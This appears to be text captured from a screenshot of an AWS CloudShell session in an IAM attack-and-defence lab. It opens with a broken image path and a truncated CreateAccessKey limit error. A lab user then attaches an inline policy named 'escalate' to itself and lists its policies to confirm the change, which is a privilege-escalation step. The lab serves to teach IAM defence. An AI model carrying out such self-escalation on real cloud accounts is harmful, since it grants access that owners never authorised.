 aws: [ERROR]: An error occurred (LimitExceeded) when calling the CreateAccessKey operation: Cannot exceed
aws-iam-attack-defense-lab $ aws iam put-user-policy \
>   --user-name lab-insecure-user \
>   --policy-name escalate \
>   --policy-document file://escalate.json \
>   --profile lab-insecure
aws-iam-attack-defense-lab $ aws iam list-user-policies \
>   --user-name lab-insecure-user \
>   --profile lab-insecure
{
    "PolicyNames": [
        "escalate"
    ]
}
aws-iam-attack-defense-lab $
CloudShell Feedback Console mobile app